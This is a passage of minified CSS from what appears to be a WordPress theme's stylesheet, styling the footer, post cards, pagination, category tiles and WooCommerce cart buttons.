(max-width:767px){.fy-footer .fy-socials ul{margin-left:0}}.fy-footer .fy-socials a{color:rgba(255,255,255,0.4);background-color:transparent;border:0}.fy-footer .fy-socials a:hover,.fy-footer .fy-socials a:focus{color:#fff}.fy-footer .fy-socials a:hover:before,.fy-footer .fy-socials a:focus:before{background-color:#dc5078}.fy-footer .fy-footer-logo a{display:block;color:#fff;border:0}@media screen and (max-width:1023px){.fy-footer .fy-footer-logo a{margin-bottom:20px}}.fy-footer .fy-footer-logo img{max-width:64px;height:auto}.fy-footer .fy-footer-navigation{padding:0;text-align:right}.fy-footer .fy-footer-navigation ul{margin-left:0}.fy-footer .fy-footer-navigation ul li{display:inline-block;position:relative;padding:0 1px;margin:10px 20px;font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:.025em}.fy-footer .fy-footer-navigation ul li:before{content:'';position:absolute;top:50%;left:100%;margin-left:15px;width:10px;height:1px;background-color:rgba(255,255,255,0.2)}@media screen and (min-width:768px){.fy-footer .fy-footer-navigation ul li:first-child{margin-left:0}}@media screen and (min-width:768px){.fy-footer .fy-footer-navigation ul li:last-child{margin-right:0}}.fy-footer .fy-footer-navigation ul li:last-child:before{display:none}.fy-footer .fy-footer-navigation ul li a{position:relative;padding:8px 0;border:0}.fy-footer .fy-footer-navigation ul li a:before{content:'';position:absolute;bottom:0;right:0;width:0;height:1px;background-color:#dc5078;transition:all .3s ease-in-out 0s}.fy-footer .fy-footer-navigation ul li a:hover,.fy-footer .fy-footer-navigation ul li a:focus{color:#fff}.fy-footer .fy-footer-navigation ul li a:hover:before,.fy-footer .fy-footer-navigation ul li a:focus:before{left:0;right:auto;width:100%}@media screen and (max-width:767px){.fy-footer .fy-footer-navigation{text-align:center}.fy-footer .fy-footer-navigation ul li{display:block;padding-top:8px;padding-bottom:8px}.fy-footer .fy-footer-navigation ul li:before{display:none}}.fy-footer .fy-footer-copyright{padding:10px 0}.fy-footer .fy-hidden{float:left;width:0;height:0}.fy-post-image{position:relative;z-index:1}.fy-post-image a{display:block}.fy-post-image a:before{opacity:0;content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(50,50,60,0.2);transition:all .3s ease-in-out 0s}.fy-post-image a .fy-loading{color:rgba(34,34,40,0.6)}.fy-post-image a.lazy-loaded:before,.fy-post-image a.lazy-loaded:after{opacity:1}:hover .fy-post-image a:before{background-color:rgba(50,50,60,0)}.fy-post-content>p:last-of-type{margin-bottom:0}.fy-post-image-counter{opacity:0;display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:0;right:20px;width:20px;padding:10px 0;z-index:20;text-align:center;color:rgba(255,255,255,0.6)}.fy-post-play{opacity:0;display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:50%;left:50%;width:64px;height:64px;z-index:20;font-family:"Noto Sans";font-size:11px;font-weight:300;text-transform:none;letter-spacing:0;line-height:normal;text-align:center;color:#fff;transform:translate(-50%, -50%);user-select:none;transition:all .3s ease-in-out 0s}.fy-post-play *{position:relative;z-index:1}.fy-post-play:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background-color:rgba(220,80,120,0.6);border-radius:50%;box-shadow:none;transition:all .3s ease-in-out 0s}:hover .fy-post-play:before{background-color:rgba(220,80,120,0.9);box-shadow:0 8px 40px rgba(0,0,0,0.2)}.no-shadow :hover .fy-post-play:before{box-shadow:none}.fy-post-image a.lazy-loaded .fy-post-play,.fy-post-image a.lazy-loaded .fy-post-image-counter{opacity:1}.fy-post-media{position:relative;text-align:center;margin:0 0 80px}.fy-post-media .fy-post-image:before{display:none}.fy-post-media .fy-post-image a{padding:0;border:0;margin:0}.fy-post-media .fy-post-image a:before{background-color:rgba(34,34,40,0)}.fy-post-media .fy-post-image a:hover:before,.fy-post-media .fy-post-image a:focus:before{background-color:rgba(34,34,40,0.1)}.fy-post-media .wp-video-shortcode{min-width:100%;height:auto;margin:0 auto}.fy-post-map{margin-top:40px;margin-bottom:40px}.fy-post-map iframe{width:100%}.fy-centerer-75 .fy-gallery,.fy-centerer-50 .fy-gallery{margin-left:-40px;margin-right:-40px}.fy-post-category{position:relative;margin-bottom:40px;color:rgba(34,34,40,0.6);background-color:#fff;transition:all .3s ease-in-out 0s}.content-post-merge .fy-post-category.fy-post-default.fy-post-classic{background-color:transparent}.content-post-merge .fy-post-category.fy-post-default.fy-post-classic .fy-post-container{padding:20px 0}.fy-post-category.fy-post-classic .fy-post-image{border-radius:3px}.fy-post-category.fy-post-classic .fy-post-image a{border-radius:3px}.fy-post-category .fy-post-container{position:relative;padding:40px;margin:0;z-index:20;transition:all .3s ease-in-out 0s}@media screen and (max-width:321px){.fy-post-category .fy-post-container{margin:0}}.fy-post-category .fy-post-categories{margin-bottom:10px}.fy-post-category .fy-post-header{margin:0;color:#222228}.fy-post-category .fy-post-header h2,.fy-post-category .fy-post-header h3{margin:0;font-size:25px;line-height:normal}.fy-post-category .fy-post-header h2 a,.fy-post-category .fy-post-header h3 a{color:#222228;border-bottom:1px solid transparent}.fy-post-category .fy-post-header h2 a:hover,.fy-post-category .fy-post-header h3 a:hover,.fy-post-category .fy-post-header h2 a:focus,.fy-post-category .fy-post-header h3 a:focus{color:#222228;border-color:#dc5078}.fy-post-category .fy-post-header+.fy-post-excerpt,.fy-post-category .fy-post-header+.fy-post-meta,.fy-post-category .fy-post-header+.fy-post-status,.fy-post-category .fy-post-header+.fy-post-location,.fy-post-category .fy-post-header+.fy-post-button{margin-top:20px}.fy-post-category:hover .fy-post-header h2 a,.fy-post-category:hover .fy-post-header h3 a{color:#222228;border-color:#222228}.fy-post-category:hover .fy-post-header h2 a:hover,.fy-post-category:hover .fy-post-header h3 a:hover{color:#222228;border-color:#dc5078}.fy-post-category .fy-post-image a{position:relative;overflow:hidden;color:#fff;transition:all .3s ease-in-out 0s}.fy-post-category .fy-post-image a:before{background-color:rgba(50,50,60,0.2)}.fy-post-category .fy-post-image a:focus:before{background-color:rgba(50,50,60,0)}.fy-post-category:hover .fy-post-image a:before{background-color:rgba(50,50,60,0)}.fy-post-category.fy-post-overlay-reversed .fy-post-image a:before{background-color:rgba(50,50,60,0)}.fy-post-category.fy-post-overlay-reversed:hover .fy-post-image a:before{background-color:rgba(50,50,60,0.2)}.fy-post-category .fy-post-date{display:block;margin-bottom:10px;font-family:"Arimo";font-size:17px;font-weight:700;letter-spacing:0;text-transform:none;color:#dc5078}.fy-post-category .fy-post-location,.fy-post-category .fy-post-status{display:block;margin:10px 0 0;padding:10px 0;font-family:"Noto Sans";font-size:13px;text-transform:none;letter-spacing:0;line-height:normal;color:rgba(34,34,40,0.6);border:solid rgba(34,34,40,0.1);border-width:1px 0}.fy-post-category .fy-post-location+.fy-post-location,.fy-post-category .fy-post-status+.fy-post-location,.fy-post-category .fy-post-location+.fy-post-status,.fy-post-category .fy-post-status+.fy-post-status{margin-top:0;border-top:0}.fy-post-category .fy-post-meta{color:rgba(34,34,40,0.6)}.fy-post-category .fy-post-meta li{display:block;padding:4px 0;margin:0;font-size:13px;line-height:19px}.fy-post-category .fy-post-meta li a{display:initial;padding:0;color:rgba(34,34,40,0.6);border-bottom:1px solid transparent}.fy-post-category .fy-post-meta li a:hover,.fy-post-category .fy-post-meta li a:focus{color:#222228;border-color:#dc5078}.fy-post-category .fy-post-button{text-align:right}.fy-post-category .fy-post-button .fy-button{padding-left:10px;padding-right:24px;color:rgba(34,34,40,0.6);border-color:transparent}.fy-post-category .fy-post-button .fy-button .icon{opacity:1;right:0}.fy-post-category .fy-post-button .fy-button .icon .shape{color:rgba(34,34,40,0.4);transition:all .3s ease-in-out 0s}.fy-post-category .fy-post-button .fy-button:hover,.fy-post-category .fy-post-button .fy-button:focus{color:#222228;border-color:#dc5078}.fy-post-category .fy-post-button .fy-button:hover .icon .shape,.fy-post-category .fy-post-button .fy-button:focus .icon .shape{color:#dc5078}.fy-post-category .fy-post-excerpt{display:block;max-width:100%}.fy-post-category .fy-post-excerpt p{margin:0;font-size:14px;-ms-word-wrap:break-word;word-wrap:break-word}.fy-post-category .fy-post-excerpt+.fy-post-meta,.fy-post-category .fy-post-excerpt+.fy-post-status,.fy-post-category .fy-post-excerpt+.fy-post-location,.fy-post-category .fy-post-excerpt+.fy-post-button{margin-top:20px}.fy-post-category .fy-post-footer{margin-top:20px}.fy-post-category .fy-post-footer .fy-post-status{padding:0;margin:0;border:0}.fy-post-category .fy-post-meta ul li{display:block;padding:0}.fy-post-category .fy-post-meta ul li:before{display:none}@media screen and (min-width:1479px){.fy-sidebar-active body.post-layout-default .fy-post-column{flex-basis:33.333%;width:33.333%;max-width:33.333%}}@media screen and (max-width:1479px){.fy-sidebar-active body.post-layout-default .fy-post-column{flex-basis:33.333%;width:33.333%;max-width:33.333%}}@media screen and (max-width:1279px){.fy-sidebar-active body.post-layout-default .fy-post-column{flex-basis:50%;width:50%;max-width:50%}}@media screen and (max-width:1023px){.fy-sidebar-active body.post-layout-default .fy-post-column{flex-basis:100%;width:100%;max-width:100%}}@media screen and (max-width:767px){body.post-layout-default .fy-post-column{flex-basis:100%;width:100%;max-width:100%}}.content-layout-centered .fy-main.fy-sidebar-active .fy-post-column{min-width:33.333%}@media screen and (max-width:1279px){.content-layout-centered .fy-main.fy-sidebar-active .fy-post-column{min-width:50%}}@media screen and (max-width:1023px){.content-layout-centered .fy-main.fy-sidebar-active .fy-post-column{min-width:100%}}.content-layout-full .fy-main.fy-sidebar-active .fy-post-column{min-width:25%}@media screen and (max-width:1479px){.content-layout-full .fy-main.fy-sidebar-active .fy-post-column{min-width:33.333%}}@media screen and (max-width:1279px){.content-layout-full .fy-main.fy-sidebar-active .fy-post-column{min-width:50%}}@media screen and (max-width:1023px){.content-layout-full .fy-main.fy-sidebar-active .fy-post-column{min-width:100%}}body.post-image-zig-zag .fy-post-column:nth-child(even) .fy-post.fy-post-category .fy-post-image-column{order:2}body.post-image-zig-zag .fy-post-column:nth-child(even) .fy-post.fy-post-category .fy-post-content-column{order:1}body.post-image-zig-zag .fy-masonry-item:nth-child(odd) .fy-post.fy-post-category .fy-post-image-column{order:2}body.post-image-zig-zag .fy-masonry-item:nth-child(odd) .fy-post.fy-post-category .fy-post-content-column{order:1}.fy-post-card{z-index:1;border-bottom:0;border-radius:3px}.fy-post-card:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;border-radius:3px;transition:all .3s ease-in-out 0s;box-shadow:0 2px 10px rgba(0,0,0,0.15)}.no-shadow .fy-post-card:after{box-shadow:none}.fy-post-card:hover{z-index:20}.fy-post-card:hover:after{box-shadow:0 8px 40px rgba(0,0,0,0.2)}.no-shadow .fy-post-card:hover:after{box-shadow:none}.fy-post-card .fy-post-image{border-top-left-radius:3px;border-top-right-radius:3px}.fy-post-card .fy-post-image a{border-top-left-radius:3px;border-top-right-radius:3px}.fy-post-card.fy-post-side .fy-post-image{border-top-left-radius:3px;border-bottom-left-radius:3px;border-top-right-radius:0}.fy-post-card.fy-post-side .fy-post-image a{border-top-left-radius:3px;border-bottom-left-radius:3px;border-top-right-radius:0}.fy-post-side .fy-post-image-column{flex-basis:30%;width:30%;max-width:30%}@media screen and (max-width:767px){.fy-post-side .fy-post-image-column{flex-basis:100%;width:100%;max-width:100%}}.fy-post-side .fy-post-content-column{flex-grow:1;flex-basis:0;width:auto;max-width:100%}.content-post-merge .fy-post-side.fy-post-classic .fy-post-container{padding-top:20px;padding-bottom:20px}.fy-post-side .fy-post-image-column{position:relative}.fy-post-side .fy-post-image{position:absolute;top:0;left:0;width:100%;min-height:100%}@media screen and (max-width:767px){.fy-post-side .fy-post-image{position:relative}}.fy-post-side .fy-post-image a{position:absolute;top:0;left:0;width:100%;height:100%}@media screen and (max-width:767px){.fy-post-side .fy-post-image a{position:relative}}.fy-post-side .fy-post-image .fy-image{min-height:100%;padding-bottom:0}@media screen and (max-width:767px){.fy-post-side .fy-post-image .fy-image{min-height:240px}}.fy-post-side .fy-post-header+.fy-post-excerpt,.fy-post-side .fy-post-header+.fy-post-meta,.fy-post-side .fy-post-header+.fy-post-status,.fy-post-side .fy-post-header+.fy-post-location,.fy-post-side .fy-post-header+.fy-post-button{margin-top:10px}.fy-post-side .fy-post-categories{margin-bottom:10px}.fy-post-side .fy-post-meta{padding:0;margin:0;border:0}.fy-post-side .fy-post-meta ul li{padding:0}.fy-post-side .fy-post-footer{margin-top:10px}.fy-post.sticky{position:relative;padding:0;margin-left:0 !important}.fy-post.sticky .fy-post-container{position:relative}.fy-post.sticky .fy-post-container:before{content:'';position:absolute;width:calc(100% - 80px);height:4px;top:0;left:40px;z-index:30;background-color:#dc5078}.fy-post.sticky.fy-post-classic .fy-post-container:before{width:100%;left:0}.fy-post.fy-post-side.sticky .fy-post-container{position:relative}.fy-post.fy-post-side.sticky .fy-post-container:before{width:4px;height:calc(100% - 80px);top:40px;left:0}.fy-post-event .fy-post-header{margin-top:20px}.fy-post-event .fy-post-image{margin:0}.fy-post-event .fy-event-meta{margin:20px 0 0}.fy-post-event .fy-post-tickets .fy-tickets-status{display:block;font-size:15px}.fy-post-event .fy-post-tickets .fy-tickets-price{display:block;font-family:"Arimo";font-size:29px;font-weight:700;text-transform:none;letter-spacing:0;color:#222228}.fy-post-event .fy-post-media{margin-bottom:80px}.fy-post-event .fy-gallery{margin-top:40px;margin-bottom:40px}.fy-post-event .fy-post-image-counter{display:none}.fy-post-event-past.fy-post-category .fy-post-status-column,.fy-post-event-past.fy-post-category .fy-post-status{display:none}.fy-post-event-past .fy-post-date{color:#222228;text-decoration:line-through}.fy-post-event-past .fy-post-tickets{display:none}.fy-post-image-gallery .fy-post-image{overflow:hidden}.fy-post-image-gallery .fy-post-image a{position:relative;top:0;transition:all .3s ease-in-out 0s}.fy-post-image-gallery .fy-post-image a:before{background-color:rgba(50,50,60,0.1)}.fy-post-image-gallery .fy-post-image:hover a{top:10px}.fy-post-image-gallery .fy-post-image:hover a:before{background-color:rgba(50,50,60,0)}.fy-post-quote blockquote,.fy-post-quote .fy-blockquote{margin:0;padding:40px;font-family:"Arimo";font-size:34px;font-weight:700;text-transform:none;letter-spacing:0;line-height:1;color:#222228;background-color:transparent;background-image:none}.fy-post-quote blockquote p,.fy-post-quote .fy-blockquote p{margin:0;font-size:34px}.fy-post-quote blockquote .fy-cite,.fy-post-quote .fy-blockquote .fy-cite{margin-top:20px;font-size:15px;font-weight:400;font-style:normal;color:rgba(34,34,40,0.6)}.fy-post-quote blockquote .fy-cite a,.fy-post-quote .fy-blockquote .fy-cite a{color:rgba(34,34,40,0.6)}.fy-post-quote blockquote .fy-cite a:hover,.fy-post-quote .fy-blockquote .fy-cite a:hover,.fy-post-quote blockquote .fy-cite a:focus,.fy-post-quote .fy-blockquote .fy-cite a:focus{color:#222228}.fy-post-quote .fy-post-content p{font-size:34px}.fy-post-quote-single .fy-blockquote{padding:0;font-size:42px}.fy-post-quote-single .fy-blockquote .fy-cite{font-size:16px}.fy-post-search{padding:20px 0;background-color:transparent;border-bottom:1px solid rgba(34,34,40,0.1)}.fy-post-search .fy-post-header{margin-bottom:4px}.fy-post-search .fy-post-header h2,.fy-post-search .fy-post-header h3{font-size:25px;line-height:1.4}.fy-post-search .fy-post-header h2 a,.fy-post-search .fy-post-header h3 a{color:#222228;border-bottom:1px solid rgba(34,34,40,0.2)}.fy-post-search .fy-post-header h2 a:hover,.fy-post-search .fy-post-header h3 a:hover,.fy-post-search .fy-post-header h2 a:focus,.fy-post-search .fy-post-header h3 a:focus{color:#222228;border-color:#dc5078}.fy-post-search .fy-post-image{margin-bottom:0;box-shadow:0 2px 10px rgba(0,0,0,0.15)}.no-shadow .fy-post-search .fy-post-image{box-shadow:none}@media screen and (max-width:321px){.fy-post-search .fy-post-image{margin-bottom:20px}}.fy-post-search .fy-post-image:hover{box-shadow:0 8px 40px rgba(0,0,0,0.2)}.no-shadow .fy-post-search .fy-post-image:hover{box-shadow:none}.fy-post-search .fy-post-excerpt p{margin-bottom:0}.fy-post-single{margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0;border:0}.fy-post-single .fy-post-header h1{margin-top:40px;margin-right:0;font-size:50px}.fy-post-single .fy-post-content{padding-bottom:40px}.fy-post-single .fy-post-content:after{content:'';display:table;clear:both}.fy-post-single .fy-post-content:after{content:'';display:table;clear:both}.fy-post-single .fy-post-image{margin-bottom:40px}.fy-post-single .fy-post-media .wp-audio-shortcode,.fy-post-single .fy-post-media .wp-video-shortcode{width:100%}.fy-post-single .fy-post-media.fy-post-video{margin-top:0}.fy-post-single .fy-post-meta{text-align:left}.fy-post-single .fy-post-location h3{font-size:29px;color:#222228}.fy-post-single .fy-post-terms+.fy-post-footer{margin-top:40px}.fy-post-single .fy-post-footer{display:block;clear:both}.fy-post-single .fy-post-footer .fy-post-meta li{font-size:13px;font-family:"Noto Sans";font-weight:400;letter-spacing:.025em;text-transform:none}.fy-post-attachment-single .fy-post-meta{margin-bottom:0}.fy-post-attachment-single .attachment a{border:0}body.single-gallery .fy-main{padding-top:20px}.fy-post-meta{font-size:0}.fy-post-meta li{display:inline-block;position:relative;list-style:none;padding-top:0;padding-bottom:0;padding-right:20px;margin-right:20px;font-family:"Noto Sans";font-size:15px;font-weight:400;text-transform:none;letter-spacing:0}.fy-post-meta li:before{content:'';position:absolute;top:50%;right:0;width:1px;height:10px;margin-top:-5px;background-color:rgba(34,34,40,0.1)}.fy-post-meta li:last-child{padding-right:0;margin-right:0}.fy-post-meta li:last-child:before{display:none}.fy-post-meta li a{display:block;line-height:normal;color:rgba(34,34,40,0.6);border-bottom:1px solid transparent}.fy-post-meta li a:hover,.fy-post-meta li a:focus{color:#222228;border-color:#dc5078}.fy-post-terms{margin:0;color:#222228}.fy-post-terms+.fy-post-terms{margin-top:20px}.fy-post-terms h3{padding-bottom:0;margin-bottom:10px;font-size:25px}.fy-post-terms a{color:#222228}.fy-post-terms a:hover,.fy-post-terms a:focus{color:#222228}.fy-post-terms .fy-terms{font-size:0}.fy-post-terms .fy-terms li{display:inline-block;margin-right:5px;margin-bottom:5px;font-family:"Noto Sans";font-size:13px;text-transform:none;letter-spacing:0}.fy-post-terms .fy-terms li a{display:block;position:relative;padding:5px 20px;font-family:"Noto Sans";font-size:13px;font-weight:400;text-transform:none;letter-spacing:.025em;line-height:1.8;color:rgba(34,34,40,0.6);border:1px solid rgba(34,34,40,0.1);border-radius:3px}.fy-post-terms .fy-terms li a:hover{color:#222228;border-color:#dc5078}.fy-post-terms .fy-terms li a:focus{border-color:#dc5078}.fy-post-terms .fy-terms li .fy-separator{display:none}.fy-post-categories{margin:0 0 20px;color:rgba(34,34,40,0.4)}.fy-post-categories a{font-family:"Noto Sans";font-size:14px;text-transform:none;letter-spacing:.025em;color:rgba(34,34,40,0.4);border-bottom:1px solid transparent}.fy-post-categories a:hover{color:#222228;border-color:#dc5078}.fy-post-categories a:focus{border-color:#dc5078}.pswp__caption-terms .fy-post-terms .fy-terms li a{display:inline-block;padding:0;margin:0;border-width:0 0 1px;border-style:solid;border-color:rgba(34,34,40,0.1)}.pswp__caption-terms .fy-post-terms .fy-terms li a:hover,.pswp__caption-terms .fy-post-terms .fy-terms li a:focus{border-color:#dc5078}.pswp__caption-terms .fy-post-terms .fy-terms li .fy-separator{display:inherit}.pswp__caption-terms .fy-post-terms .fy-terms li:last-child .fy-separator{display:none}.fy-post-navigation{display:block;padding:40px 0 0;margin:0 -40px}.fy-post-navigation .fy-nav-post{display:block;position:relative;overflow:hidden;padding:40px;color:#fff;background-color:#32323c;border-radius:3px;transition:all .3s ease-in-out 0s;box-shadow:0 2px 10px rgba(0,0,0,0.15)}.no-shadow .fy-post-navigation .fy-nav-post{box-shadow:none}@media screen and (max-width:1023px){.fy-post-navigation .fy-nav-post{margin-bottom:20px}}.fy-post-navigation .fy-nav-post.fy-post-prev{text-align:left}.fy-post-navigation .fy-nav-post.fy-post-next{text-align:right}@media screen and (max-width:1023px){.fy-post-navigation .fy-nav-post.fy-post-prev,.fy-post-navigation .fy-nav-post.fy-post-next{text-align:center}}.fy-post-navigation .fy-nav-post .fy-nav-post-image{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:relative;width:96px;height:96px}.fy-post-navigation .fy-nav-post .fy-nav-post-image:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(50,50,60,0.4);transition:all .3s ease-in-out 0s}.fy-post-navigation .fy-nav-post:hover .fy-nav-post-image:before{background-color:rgba(50,50,60,0)}.fy-post-navigation .fy-nav-post .fy-nav-post-header{position:relative;min-height:96px}.fy-post-navigation .fy-nav-post .fy-nav-post-header h3{font-size:29px;line-height:1.4;color:#fff}.fy-post-navigation .fy-nav-post .fy-nav-post-header h3 span{border-bottom:1px solid transparent;transition:all .3s ease-in-out 0s}.fy-post-navigation .fy-nav-post .fy-nav-post-header h3 small{display:block;margin-bottom:10px;font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:.025em}.fy-post-navigation .fy-nav-post.fy-post-prev .fy-nav-post-header{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start}.fy-post-navigation .fy-nav-post.fy-post-next .fy-nav-post-header{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-end}.fy-post-navigation .fy-nav-post:hover{box-shadow:0 8px 40px rgba(0,0,0,0.2)}.no-shadow .fy-post-navigation .fy-nav-post:hover{box-shadow:none}.fy-post-navigation .fy-nav-post:hover .fy-nav-post-header h3 span{border-bottom-color:#dc5078}.fy-term-item:last-child>.fy-flex-container>.fy-flex-column-100:last-child .fy-post{border-bottom:0}.fy-term-item .fy-term-header{margin:20px 0;padding:80px 0 40px;text-align:center}.fy-term-item .fy-term-header h1,.fy-term-item .fy-term-header h2{margin:0;font-size:46px;color:#dc5078}@media screen and (max-width:1023px){.fy-term-item .fy-term-header h1,.fy-term-item .fy-term-header h2{font-size:34px}}.fy-term-item .fy-term-header+.fy-child-header{padding-top:0}.fy-term-item .fy-term-description{width:50%;margin:20px auto 0;font-size:16px;color:rgba(34,34,40,0.4)}.fy-term-item .fy-term-content{margin-top:20px;font-size:15px;color:#222228}.fy-term-item.fy-term-item-1 .fy-term-header{padding-top:0;margin-top:0;border-top:0}.fy-term-item.fy-term-item-1 .fy-term-header h1{margin-top:0}.fy-term-item .fy-child-header{padding:40px 0 20px;margin-top:20px;text-align:center}.fy-term-item .fy-child-header h2,.fy-term-item .fy-child-header h3{margin:0;font-size:29px;color:#dc5078}.fy-term-item .fy-child-description{width:50%;margin-top:20px;margin-right:auto;margin-left:auto;font-size:15px;color:rgba(34,34,40,0.4)}@media screen and (max-width:1023px){.fy-term-item .fy-child-description{width:100%}}.fy-term{position:relative;display:block;width:100%;min-height:180px;margin-bottom:40px;text-align:center;overflow:hidden;z-index:1;color:#fff;background-color:#32323c;border-radius:3px;transition:all .3s ease-in-out 0s}.fy-term.fy-term-card{box-shadow:0 2px 10px rgba(0,0,0,0.15)}.no-shadow .fy-term.fy-term-card{box-shadow:none}.fy-term a{color:#fff;border:0}.fy-term .fy-term-header{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:4px;left:0;width:100%;height:100%;padding:40px;z-index:1;transition:all .3s ease-in-out 0s}.fy-term .fy-term-header h2,.fy-term .fy-term-header h3{font-family:"Noto Sans";font-size:14px;font-weight:400;letter-spacing:.025em;text-transform:none;line-height:1.8}.fy-term .fy-term-header span{margin-top:10px;padding:0;border-bottom:1px solid transparent;transition:all .3s ease-in-out 0s}.fy-term .fy-term-counter{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:20px;right:20px;width:18px;height:18px;padding:0;margin-left:10px;z-index:20;font-family:"Noto Sans";font-size:11px;line-height:36px;border:0;border-radius:40px;opacity:.6}.fy-term .fy-term-image{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;border-radius:3px;overflow:hidden}.fy-term .fy-term-image:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(50,50,60,0.6);transition:all .3s ease-in-out 0s}.fy-term .fy-term-image .fy-image{position:absolute;top:0;left:0;width:100%;height:100%;background-position:center;background-repeat:no-repeat;background-size:cover;transition:all .3s ease-in-out 0s}.fy-term:hover,.fy-term:focus{color:#fff;background-color:#dc5078;z-index:20}.fy-term:hover.fy-term-card,.fy-term:focus.fy-term-card{box-shadow:0 8px 40px rgba(0,0,0,0.2)}.no-shadow .fy-term:hover.fy-term-card,.no-shadow .fy-term:focus.fy-term-card{box-shadow:none}.fy-term:hover .fy-term-image:before,.fy-term:focus .fy-term-image:before{background-color:rgba(220,80,120,0.8)}.fy-term:hover .fy-term-header,.fy-term:focus .fy-term-header{top:0}.fy-term:hover .fy-term-header span,.fy-term:focus .fy-term-header span{padding:0;margin-top:0;border-color:#fff}.fy-term:hover .fy-term-header .count,.fy-term:focus .fy-term-header .count{padding:0}.fy-sidebar-active .fy-category-column,.fy-sidebar-active .fy-product-category-column{flex-basis:20%;width:20%;max-width:20%}@media screen and (max-width:1599px){.fy-sidebar-active .fy-category-column,.fy-sidebar-active .fy-product-category-column{flex-basis:25%;width:25%;max-width:25%}}@media screen and (max-width:1479px){.fy-sidebar-active .fy-category-column,.fy-sidebar-active .fy-product-category-column{flex-basis:33.333%;width:33.333%;max-width:33.333%}}@media screen and (max-width:1279px){.fy-sidebar-active .fy-category-column,.fy-sidebar-active .fy-product-category-column{flex-basis:50%;width:50%;max-width:50%}}@media screen and (max-width:1023px){.fy-sidebar-active .fy-category-column,.fy-sidebar-active .fy-product-category-column{flex-basis:100%;width:100%;max-width:100%}}@media screen and (max-width:767px){.fy-sidebar-active .fy-category-column,.fy-sidebar-active .fy-product-category-column{flex-basis:50%;width:50%;max-width:50%}}@media screen and (max-width:321px){.fy-sidebar-active .fy-category-column,.fy-sidebar-active .fy-product-category-column{flex-basis:100%;width:100%;max-width:100%}}.fy-pagination{position:relative;width:100%;padding:0 160px;margin:40px auto;font-family:"Noto Sans";font-size:14px;text-align:center}@media screen and (max-width:767px){.fy-pagination{padding:0 80px}}.fy-pagination:empty{margin-top:0;margin-bottom:0}.fy-pagination nav{font-size:inherit}.fy-pagination a,.fy-pagination span{display:inline-block;padding:10px 20px;margin:0 0 4px 0;text-decoration:none;line-height:1;color:#222228;background-color:transparent;border-bottom:1px solid rgba(34,34,40,0.2)}@media screen and (max-width:767px){.fy-pagination a,.fy-pagination span{padding-right:10px;padding-left:10px}}.fy-pagination a{color:rgba(34,34,40,0.6);background-color:transparent;transition:all .3s ease-in-out 0s}.fy-pagination a:hover,.fy-pagination a:active,.fy-pagination a:focus{color:#222228;border-bottom-color:#dc5078}.fy-pagination a.prev{left:0}.fy-pagination a.next{right:0}.fy-pagination span.dots{padding-right:10px;padding-left:10px;color:rgba(34,34,40,0.4);border-bottom-color:transparent}.fy-pagination span.current{color:#222228;background-color:transparent;border-bottom-color:transparent}.fy-pagination .prev,.fy-pagination .next{position:absolute;top:0;padding-right:0;padding-left:0;font-family:"Noto Sans";font-size:14px;font-weight:400;letter-spacing:.025em;text-transform:none}.fy-pagination .prev .icon,.fy-pagination .next .icon{position:absolute;top:50%;margin-top:-12px}.fy-pagination .prev .icon .shape,.fy-pagination .next .icon .shape{fill:currentColor}.fy-pagination .prev{padding-left:34px}.fy-pagination .prev .icon{left:0;transition:left .3s ease-in-out 0s}.fy-pagination .prev:hover .icon,.fy-pagination .prev:active .icon{left:-10px}.fy-pagination .next{padding-right:34px}.fy-pagination .next .icon{right:0;transition:right .3s ease-in-out 0s}.fy-pagination .next:hover .icon,.fy-pagination .next:active .icon{right:-10px}.fy-pagination-post{display:block;clear:both}.fy-pagination-post:after{content:'';display:table;clear:both}.fy-pagination-post:after{content:'';display:table;clear:both}.fy-pagination-post>span{color:#222228;background-color:transparent;border-bottom-color:transparent}body.search-results .fy-pagination{margin-top:80px}body.page-template-template-page-coming-soon .fy-canvas{padding-top:0 !important}body.page-template-template-page-coming-soon .fy-header .fy-bar{display:none}body.page-template-template-page-coming-soon .fy-header .fy-navigation,body.page-template-template-page-coming-soon .fy-header .fy-navigation-trigger{display:none}.blockUI.blockOverlay{display:none !important}.woocommerce .blockUI.blockOverlay{opacity:1 !important;z-index:20 !important;background-color:rgba(255,255,255,0.8) !important}body.single-product .fy-main{flex-basis:100%;width:100%;min-width:100%}body.single-product .fy-sidebar{display:none}.woocommerce .select2{display:none}.woocommerce .product-remove a,.woocommerce .product-remove button{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;width:24px;height:24px;font-size:16px;font-weight:normal;line-height:normal !important;padding:0 !important;color:rgba(34,34,40,0.4) !important;background-color:transparent;border:1px solid rgba(34,34,40,0.2) !important;cursor:pointer}.woocommerce .product-remove a:hover,.woocommerce .product-remove button:hover,.woocommerce .product-remove a:focus,.woocommerce .product-remove button:focus{color:#c84650 !important;border-color:#c84650 !important;background-color:transparent}.woocommerce input[name='update_cart']{float:right !important}.woocommerce .wc-proceed-to-checkout a.button.alt,.woocommerce .woocommerce-checkout-payment a.button.alt,.woocommerce .wc-proceed-to-checkout button.button.alt,.woocommerce .woocommerce-checkout-payment button.button.alt{display:block;padding-top:20px;padding-bottom:20px;font-size:18px;line-height:normal}@media screen and (max-width:767px){.woocommerce .wc-proceed-to-checkout a.button.alt,.woocommerce .woocommerce-checkout-payment a.button.alt,.woocommerce .wc-proceed-to-checkout button.button.alt,.woocommerce .woocommerce-checkout-payment button.button.alt{font-size:14px}}.woocommerce .wc-proceed-to-checkout{padding:0;margin-top:40px}.woocommerce 